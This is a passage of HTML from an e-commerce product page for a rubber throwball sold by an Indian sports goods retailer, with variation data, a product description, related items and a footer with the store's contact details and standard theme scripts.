https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-50x38.jpg 50w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip-98x75.jpg 98w, https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:false,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
											</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
		</div>
	
		<div class="summary entry-summary column one-second">
	
			<h1 itemprop="name" class="product_title entry-title">ULTRA GRIP THROWBALL</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>819.00</bdi></span></p>

<form class="variations_form cart" action="https://indprosports.com/product/ultra-grip-2/" method="post" enctype='multipart/form-data' data-product_id="17022" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colors&quot;:&quot;green&quot;,&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:819,&quot;display_regular_price&quot;:819,&quot;image&quot;:{&quot;title&quot;:&quot;throw-ball-grip&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip.jpg&quot;,&quot;alt&quot;:&quot;throw-ball-grip&quot;,&quot;src&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-600x460.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-600x460.jpg 600w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-300x230.jpg 300w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-1024x785.jpg 1024w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-768x589.jpg 768w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-1536x1178.jpg 1536w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-190x146.jpg 190w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-50x38.jpg 50w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-98x75.jpg 98w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:1570,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:460},&quot;image_id&quot;:17024,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TB-521&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17023,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:17024,&quot;title&quot;:&quot;throw-ball-grip&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip.jpg&quot;,&quot;full_src_w&quot;:&quot;2048&quot;,&quot;full_src_h&quot;:&quot;1570&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-600x460.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;460&quot;,&quot;srcset&quot;:&quot;https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-600x460.jpg 600w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-300x230.jpg 300w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-1024x785.jpg 1024w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-768x589.jpg 768w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-1536x1178.jpg 1536w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-190x146.jpg 190w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-50x38.jpg 50w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip-98x75.jpg 98w, https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]}]">
	<div data-product_id="17022" data-threshold_min="30" data-threshold_max="100" data-total="1">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_colors">Choose Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_colors" class=" woo-variation-raw-select" name="attribute_pa_colors" data-attribute_name="attribute_pa_colors" data-show_option_none="yes"><option value="">Choose an option</option><option value="green" >Green</option></select><ul role="radiogroup" aria-label="Choose Color" class="variable-items-wrapper color-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_colors" data-attribute_values="[&quot;green&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_colors" data-wvstooltip="Green" class="variable-item color-variable-item color-variable-item-green " title="Green" data-title="Green" data-value="green" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#358f35;"></span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="5" >5</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;5&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="5" class="variable-item button-variable-item button-variable-item-5 " title="5" data-title="5" data-value="5" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">5</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6938afdcb2fce">ULTRA GRIP THROWBALL quantity</label>
	<input
		type="number"
				id="quantity_6938afdcb2fce"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="5"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="17022" />
	<input type="hidden" name="product_id" value="17022" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TB-521</span></span>

	
	<span class="posted_in">Categories: <a href="https://indprosports.com/product-category/throwballs/" rel="tag">Throwballs</a>, <a href="https://indprosports.com/product-category/price/%e2%82%b9500-%e2%82%b9999/" rel="tag">₹500 - ₹999</a></span>
	
	
</div>
			
						
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
									
					<div class="question">
					
						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>
						
						<div class="answer">
							
<h3 class="pro-des">Product Description</h3>
<hr class="und" />
<ul>
<li>18 Panel Construction ThrowBall</li>
<li>Material – High-Quality Rubber &#8211; Hand Stitched.</li>
<li>Official Size &amp; Weight</li>
<li>Suitable for Soft &amp; Wet Ground &#8211; Hard Ground with Grass &#8211; Artificial Turf.</li>
<li>Latex bladder &#8211; offers optimum air retention and high bounce.</li>
<li>Ideal for Professional Matches &amp; Training</li>
<li>Deflated ball in the packaging.</li>
<li>Easy to control – also under wet and moist conditions.</li>
<li>Colorful design &amp; artwork</li>
<li>Proudly MADE IN INDIA</li>
</ul>
	
						</div>
	
					</div>
	
									
					<div class="question">
					
						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Additional information						</div>
						
						<div class="answer">
							
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colors">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choose Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Blue, Green, Navy Blue, ob, og, Orange, Red, ry, Violet, yb, Yellow</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>5</p>
</td>
		</tr>
	</table>
	
						</div>
	
					</div>
	
							</div>
		</div>
	
		
	
		</div>
		
				
	</div>
	
	
		
	
	
	<section class="related products">

					<h2>Related products</h2>
				
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">
			
					<li class="isotope-item post-17001 product type-product status-publish has-post-thumbnail product_cat-pvc-volleyballs product_cat-500-999 first outofstock taxable shipping-taxable purchasable product-type-variable">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://indprosports.com/product/sun-sand/"><div class="mask"></div><img width="300" height="300" src="https://indprosports.com/wp-content/uploads/2020/08/SUN-N-SAND-1-A-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://indprosports.com/wp-content/uploads/2020/08/SUN-N-SAND-1-A-300x300.jpg 300w, https://indprosports.com/wp-content/uploads/2020/08/SUN-N-SAND-1-A-150x150.jpg 150w, https://indprosports.com/wp-content/uploads/2020/08/SUN-N-SAND-1-A-85x85.jpg 85w, https://indprosports.com/wp-content/uploads/2020/08/SUN-N-SAND-1-A-80x80.jpg 80w, https://indprosports.com/wp-content/uploads/2020/08/SUN-N-SAND-1-A-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="image_links "><a class="link" href="https://indprosports.com/product/sun-sand/"><i class="icon-link"></i></a></div></div><span class="soldout"><h4>Sold out</h4></span><a href="https://indprosports.com/product/sun-sand/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://indprosports.com/product/sun-sand/">SUN &#8216;N&#8217; SAND</a></h4>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
		
	</div>
	
	<a href="https://indprosports.com/product/sun-sand/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17001" data-quantity="1" class="button product_type_variable" data-product_id="17001" data-product_sku="VB-218" aria-label="Select options for &ldquo;SUN &#039;N&#039; SAND&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17001" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://indprosports.com/product/sun-sand/" data-jckqvpid="17001" class="iconic-wqv-button iconic-wqv-button--align-center"> Quickview</a>
</li>
			
					<li class="isotope-item post-16179 product type-product status-publish has-post-thumbnail product_cat-135 product_cat-navy-blue product_cat-pu-footballs product_cat-red product_cat-violet product_cat-500-999  instock featured taxable shipping-taxable purchasable product-type-variable">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://indprosports.com/product/nebula/"><div class="mask"></div><img width="300" height="300" src="https://indprosports.com/wp-content/uploads/2020/08/NEBULA-1-A-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://indprosports.com/wp-content/uploads/2020/08/NEBULA-1-A-300x300.jpg 300w, https://indprosports.com/wp-content/uploads/2020/08/NEBULA-1-A-150x150.jpg 150w, https://indprosports.com/wp-content/uploads/2020/08/NEBULA-1-A-85x85.jpg 85w, https://indprosports.com/wp-content/uploads/2020/08/NEBULA-1-A-80x80.jpg 80w, https://indprosports.com/wp-content/uploads/2020/08/NEBULA-1-A-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="image_links "><a class="link" href="https://indprosports.com/product/nebula/"><i class="icon-link"></i></a></div></div><a href="https://indprosports.com/product/nebula/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://indprosports.com/product/nebula/">NEBULA</a></h4>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,479.00</bdi></span></span>
		
	</div>
	
	<a href="https://indprosports.com/product/nebula/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16179" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16179" data-product_sku="" aria-label="Select options for &ldquo;NEBULA&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16179" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://indprosports.com/product/nebula/" data-jckqvpid="16179" class="iconic-wqv-button iconic-wqv-button--align-center"> Quickview</a>
</li>
			
					<li class="isotope-item post-16173 product type-product status-publish has-post-thumbnail product_cat-135 product_cat-black-white product_cat-pu-footballs product_cat-500-999  instock featured taxable shipping-taxable purchasable product-type-variable">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://indprosports.com/product/legend-1930/"><div class="mask"></div><img width="300" height="300" src="https://indprosports.com/wp-content/uploads/2020/08/L-1930-1-300x300.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://indprosports.com/wp-content/uploads/2020/08/L-1930-1-300x300.jpg 300w, https://indprosports.com/wp-content/uploads/2020/08/L-1930-1-150x150.jpg 150w, https://indprosports.com/wp-content/uploads/2020/08/L-1930-1-85x85.jpg 85w, https://indprosports.com/wp-content/uploads/2020/08/L-1930-1-80x80.jpg 80w, https://indprosports.com/wp-content/uploads/2020/08/L-1930-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="image_links "><a class="link" href="https://indprosports.com/product/legend-1930/"><i class="icon-link"></i></a></div></div><a href="https://indprosports.com/product/legend-1930/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<h4><a href="https://indprosports.com/product/legend-1930/">Legend 1930</a></h4>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,279.00</bdi></span></span>
		
	</div>
	
	<a href="https://indprosports.com/product/legend-1930/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16173" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16173" data-product_sku="" aria-label="Select options for &ldquo;Legend 1930&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16173" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://indprosports.com/product/legend-1930/" data-jckqvpid="16173" class="iconic-wqv-button iconic-wqv-button--align-center"> Quickview</a>
</li>
			
		
	</ul>
</div>
	</section>
		
	
	

</div><!-- #product-17022 -->


		
	</div>								</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
						
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	<script>
jQuery(document).ready(function(){
  jQuery("i.icon-search-fine").hover(function(){
    jQuery("i.icon-search-fine").css("cursor", "pointer");
    //alert('hello');
  });
	jQuery( ".icon-search-fine" ).click(function() {
jQuery( "#searchform" ).submit();
});
});
</script>
		
	<div class="widgets_wrapper" style="padding:70px 0 30px;"><div class="container"><div class="column one-fourth"><aside id="text-19" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="foot-logo" src="https://indprosports.com/wp-content/uploads/2020/06/logo-300x89.png" /><img decoding="async" src="https://indprosports.com/wp-content/uploads/2020/07/legend.png" class="foot-logo2"></p>
<p class="foot-add" style="margin: 0px; padding-top: 0px; font-family: sans-serif;">C-73, Sports &amp; Surgical Complex, Kapurthala Road, Jalandhar (PB), India &#8211; 144021</p>
<p style="margin-top: 4px; margin-bottom: 0px;">Landline: <span style="font-family: sans-serif;">2650002, 2650003, 2650004</span></p>
<p style="margin-top: 4px; margin-bottom: 0px;">Mobile: <span style="font-family: sans-serif;">+91 92164-99165, +91 70099-78890</span></p>
<p style="margin-top: 4px; margin-bottom: 0px;">Email: indprosports@gmail.com, info@legendinternational.in</p>
</div>
		</aside></div><div class="column one-fourth"><aside id="nav_menu-3" class="widget widget_nav_menu"><h4>POLICY INFO.</h4><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-16124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16124"><a rel="privacy-policy" href="https://indprosports.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16123"><a href="https://indprosports.com/exchange-and-return-policy/">Exchange and Return Policy</a></li>
<li id="menu-item-15383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15383"><a href="https://indprosports.com/contact-us/">FAQ&#8217;s</a></li>
<li id="menu-item-15385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15385"><a href="https://indprosports.com/contact-us/">Feedback</a></li>
<li id="menu-item-17482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17482"><a href="https://indprosports.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="nav_menu-4" class="widget widget_nav_menu"><h4>SUPPORT</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-15388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15388"><a href="https://indprosports.com/our-profile/">Our Profile</a></li>
<li id="menu-item-15588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15588"><a href="https://indprosports.com/contact-us/">Contact Us</a></li>
<li id="menu-item-15390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15390"><a href="https://indprosports.com/my-account/">Log In/Sign Up</a></li>
<li id="menu-item-15392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15392"><a href="https://indprosports.com/my-account/lost-password/">Forgot Password</a></li>
<li id="menu-item-17743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17743"><a href="https://indprosports.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-17111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17111"><a href="https://indprosports.com/cart/">My Cart</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="text-22" class="widget widget_text"><h4>FIND US ON</h4>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13631.545362368168!2d75.5353495!3d31.3345119!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6695fa5cd103ae23!2sLEGEND%20INTERNATIONAL%20(INDPRO%20SPORTS)!5e0!3m2!1sen!2sin!4v1593211916097!5m2!1sen!2sin" width="100%" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
	<ul style="list-style-type:none;" class="foot-social">
<li id="wp-megamenu-item-15494" class="fbb menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15494  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.facebook.com/indprosportsjalandhar/">f</a></li><li id="wp-megamenu-item-15495" class="what menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15495  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://api.whatsapp.com/send?phone=+91 9216499165">W</a></li><li id="wp-megamenu-item-15496" class="ig menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15496  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.instagram.com/indprosports/">I</a></li><li id="wp-megamenu-item-15497" class="twit menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15497  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://twitter.com/indprosports">T</a></li><li id="wp-megamenu-item-16736" class="pin menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-16736  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a title="Pinterest" href="https://in.pinterest.com/indprosports/">P</a></li><li id="wp-megamenu-item-15498" class="lkn menu-item menu-item-type-custom menu-item-object-custom wp-megamenu-item-15498  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.linkedin.com/company/legend-international-indpro-sports">L</a></li></ul>
<img class="ftlogo" src="https://indprosports.com/wp-content/uploads/2021/01/0_Rub1-_O0tGgpoCvO.png" style="width: 45%;margin: auto;display: block;margin-top:65px!important;" /></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© All Rights Reserved. Terms and conditions apply on each service we provide.<br> Powered By <a href="https://indprosports.com/" target="_blank">IndproSports</a><!-- 						<ul class="social"><li class="facebook"><a href="https://www.facebook.com/indprosportsjalandhar/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=70099-78890" title="Whatsapp"><i class="fab fa-whatsapp"></i></a></li><li class="instagram"><a href="https://www.instagram.com/indprosports/" title="Instagram"><i class="icon-instagram"></i></a></li><li class="twitter"><a href="https://twitter.com/indprosports" title="Twitter"><i class="icon-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/company/legend-international-indpro-sports" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul> -->
					</div>
					
												
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indprosports.com"}},{"@type":"ListItem","position":2,"item":{"name":"Price","@id":"https:\/\/indprosports.com\/product-category\/price\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u20b9500 - \u20b9999","@id":"https:\/\/indprosports.com\/product-category\/price\/%e2%82%b9500-%e2%82%b9999\/"}},{"@type":"ListItem","position":4,"item":{"name":"ULTRA GRIP THROWBALL","@id":"https:\/\/indprosports.com\/product\/ultra-grip-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/indprosports.com\/product\/ultra-grip-2\/#product","name":"ULTRA GRIP THROWBALL","url":"https:\/\/indprosports.com\/product\/ultra-grip-2\/","description":"Product Description\r\n\r\n\r\n\r\n\r\n \t18 Panel Construction ThrowBall\r\n \tMaterial \u2013 High-Quality Rubber - Hand Stitched.\r\n \tOfficial Size &amp;amp; Weight\r\n \tSuitable for Soft &amp;amp; Wet Ground - Hard Ground with Grass - Artificial Turf.\r\n \tLatex bladder - offers optimum air retention and high bounce.\r\n \tIdeal for Professional Matches &amp;amp; Training\r\n \tDeflated ball in the packaging.\r\n \tEasy to control \u2013 also under wet and moist conditions.\r\n \tColorful design &amp;amp; artwork\r\n \tProudly MADE IN 